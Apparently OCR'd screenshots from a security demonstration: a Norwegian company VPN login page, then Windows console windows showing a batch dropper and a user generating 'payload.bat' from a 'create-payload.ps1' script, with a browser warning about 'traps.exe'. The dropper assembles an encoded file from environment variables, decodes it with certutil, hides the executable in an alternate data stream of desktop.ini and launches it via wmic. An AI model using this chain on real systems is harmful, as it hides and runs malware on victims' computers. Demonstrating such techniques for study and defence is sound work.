 https://ssl.securelogin.no/dana-na/auth/url_default/welcome.cgi
securelogin.no
NETSECURITY
Et selskap i Agder Energi konsernet
Logg inn til din bedrift med PINsafe via:
Sikker VPN tilgang fra Netsecur
username
one-time code:
Generate-Code
Sign In
C:\WINDOWS\system32\cmd.exe
echo|set /p=%param81%>>%userprofile%\607goy43tjrgeket2
echo|set /p=%param82%>>%userprofile%\607goy43tjrgeket2
echo|set /p=%param83%>>%userprofile%\607goy43tjrgeket2
echo|set /p=%param84%>>%userprofile%\607goy43tjrgeket2
echo|set /p=%param85%>>%userprofile%\607goy43tjrgeket2
echo|set /p=%param86%>>%userprofile%\607goy43tjrgeket2
echo|set /p=%param87%>>%userprofile%\607goy43tjrgeket2
echo|set /p=%param88%>>%userprofile%\607goy43tjrgeket2
echo|set /p=%param89%>>%userprofile%\607goy43tjrgeket2
echo|set /p=%param90%>>%userprofile%\607goy43tjrgeket2
echo|set /p=%param91%>>%userprofile%\607goy43tjrgeket2
echo|set /p=%param92%>>%userprofile%\607goy43tjrgeket2
echo|set /p=%param93%>>%userprofile%\607goy43tjrgeket2
echo|set /p=%param94%>>%userprofile%\607goy43tjrgeket2
echo|set /p=%param95%>>%userprofile%\607goy43tjrgeket2
echo|set /p=%param96%>>%userprofile%\607goy43tjrgeket2
echo|set /p=%param97%>>%userprofile%\607goy43tjrgeket2
echo|set /p=%param98%>>%userprofile%\607goy43tjrgeket2
certutil -decode %userprofile%\607goy43tjrgeket2 %userprofile%\607goy43tjrgeket.exe
type %userprofile%\607goy43tjrgeket.exe > %userprofile%\Favorites\desktop.ini:607goy43tjrgeket.exe
wmic process call create "%userprofile%\Favorites\desktop.ini:607goy43tjrgeket.exe"
C:\Users\Chris>powershell "Dropbox\hacks\traps\create-payload.ps1" Downloads\traps.exe > payload.bat
C:\Users\Chris>move payload.bat Dr_
traps.exe is not commonly downloaded and could harm your computer.
Delete
Run
View downloads
12:42
31.03.2016